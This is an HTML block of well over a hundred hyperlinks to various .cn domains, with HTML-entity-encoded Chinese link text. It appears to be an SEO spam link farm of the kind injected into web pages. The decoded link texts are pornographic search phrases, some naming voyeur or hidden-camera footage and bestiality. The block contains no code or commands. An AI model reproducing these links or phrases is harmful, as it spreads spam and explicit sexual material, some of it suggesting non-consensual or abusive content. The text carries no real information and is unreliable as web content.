<a href="http://tangaopei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;1&#x56FD;&#x4EA7;&#x4E1D;&#x889C;</a>|
<a href="http://yimeihr.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gohouse.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x91CD;&#x53E3;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ctmarket.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;vip</a>|
<a href="http://banwa.com.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ys114.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9996;&#x9875;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whgqt.cn" target="_blank">&#x65E5;&#x672C;&#x7537;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rensou.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zanwan.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://newjm.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://xjcsj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://czbqgz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://xnvista.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hyy6.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x6536;&#x8D39;</a>|
<a href="http://wangbank.cn" target="_blank">&#x771F;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://olzx.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x8131;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x89C6;&#x9891;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://sfzsd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zuoyunnews.cn" target="_blank">vr&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://99jia1.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;a&#x5927;&#x7247;&#x723D;&#x723D;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://shuaipusport.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x5929;&#x5802;</a>|
<a href="http://ewbs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x56FE;&#x7247;</a>|
<a href="http://05778.net.cn" target="_blank">&#x7EFC;&#x5408;91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://3zjj.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;91</a>|
<a href="http://zgszyyxh.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://tstsc.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x745F;</a>|
<a href="http://guoxinpet.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://flaws.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://dragoncool.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yiuteungmansion.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6821;&#x56ED;&#x5BBF;&#x820D;av</a>|
<a href="http://zzlogo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x9ED1;&#x4EBA;</a>|
<a href="http://cdwljx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FE;&#x7247;</a>|
<a href="http://studypower.cn" target="_blank">&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://buxiejiameng.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x63D2;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://shichuandao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://nivada.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhangwenli.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x4E00;&#x533A;</a>|
<a href="http://itrui.cn" target="_blank">&#x4E9A;&#x6D32;&#x79D8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hpkd.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yixianled.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;7777&#x5947;&#x7C73;</a>|
<a href="http://sznsx.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lhydex.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://daters.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;86</a>|
<a href="http://51mcp.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x2174;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x91CD;&#x53E3;</a>|
<a href="http://ebuyfamily.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://lxzxgg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5CB3;&#x7535;&#x5F71;</a>|
<a href="http://bucheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://jfxtcccs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://jrdr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://seget.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://leanon.com.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5730;&#x5740;www&#x6210;&#x4EBA;</a>|
<a href="http://jnysgm.cn" target="_blank">&#x6027;&#x751F;&#x4EA4;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x770B;&#x4EBA;</a>|
<a href="http://tuosao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://yundonghai.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x770B;A&#x5077;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://greenjade.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytmj.com.cn" target="_blank">&#x8D35;&#x5DDE;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7EAF;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://szqiaojiao.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://speedstacks.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;</a>|
<a href="http://oceanlove.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://menpan.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://odm8.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x5A77;&#x5A77;&#x5973;&#x4EBA;</a>|
<a href="http://wangjunhui.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shanfumian.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruixin360.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52hkj.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x4E0D;&#x5361;&#x8F6F;&#x4EF6;</a>|
<a href="http://jinyiarts.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://haie-wx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jm23.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://englishchat.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://jxhj2008.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ynsjwk.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://pmmgw.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://ptzbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://cai100.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lxt168.cn" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://bgkpx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haowel.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53E6;&#x7C7B;</a>|
<a href="http://alexa-up.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://lsgi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://yg23.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4F17;&#x7B79;&#x6A21;&#x7279;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tidzkyf.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://23ua.cn" target="_blank">1024&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;</a>|
<a href="http://rowling.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;</a>|
<a href="http://vgjm.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mgkd.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baixinda.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://jloral.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x76D7;&#x6444;&#x7CBE;&#x54C1;</a>|
<a href="http://bdqfp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://gkwmw.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x8D44;&#x6E90;www&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://springcable.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://izgt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jianting365.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://shxhjfz.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://57trip.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x6536;&#x8D39;</a>|
<a href="http://ufzs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zjs888.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jphjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ylxax.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzhuimin.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x4E0D;&#x8981;vip&#x8F6F;&#x4EF6;</a>|
<a href="http://bn359.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://abfhgc.cn" target="_blank">99&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x672C;&#x4E45;&#x9053;</a>|
<a href="http://idworld.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taoaiqing.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://g560.cn" target="_blank">&#x65E0;&#x5957;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://uheqlhh.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x798F;&#x5229;&#x76D2;&#x5B50;</a>|
<a href="http://ka120.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://0cie.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://shxibei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaler.com.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xnvista.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://cheongming.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ylxax.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://jiangyuzhijia.cn" target="_blank">&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x871C;&#x6708;</a>|
<a href="http://hnzhhg.cn" target="_blank">&#x53CC;&#x817F;&#x5F20;&#x5F00;&#x88AB;9&#x4E2A;&#x7537;&#x4EBA;&#x8C03;&#x6559;</a>|
<a href="http://blnhc.cn" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mdvkt.cn" target="_blank">97&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sszgw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://minewelt.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5929;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://oqrp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jn475.cn" target="_blank">99re&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bxndr.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x75F4;&#x6C49;</a>|
<a href="http://hzsywzhs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9885;</a>|
<a href="http://xasddz.cn" target="_blank">&#x5B70;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pixelproject.com.cn" target="_blank">&#x5361;1&#x5361;2&#x5361;&#x4E09;&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dynamicsteel.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://siyueniao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://huangtuqing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://guizhixiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cfinet.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://efreebuy.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haolinju8.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x2174;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x91CD;&#x53E3;</a>|
<a href="http://bosikc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbthf.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hjlky.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://intefushi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spingo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;</a>|
<a href="http://blog126.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://fundbang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7272;&#x4EA4;&#x9AD8;&#x6E05;&#x6DC5;&#x89C6;&#x9891;</a>|
<a href="http://houdedaoju.cn" target="_blank">&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://midun.net.cn" target="_blank">&#x6210;&#x4EBA;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fl957.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://huahuansheji.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7; &#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://cxietech.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mediumstar.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xgivf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://xichunlai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://netshop8.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7279;&#x9EC4;&#x7279;&#x8272;A&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://kopds.cn" target="_blank">6080&#x4E9A;&#x6D32;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://biguang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;&#x4E00;</a>|
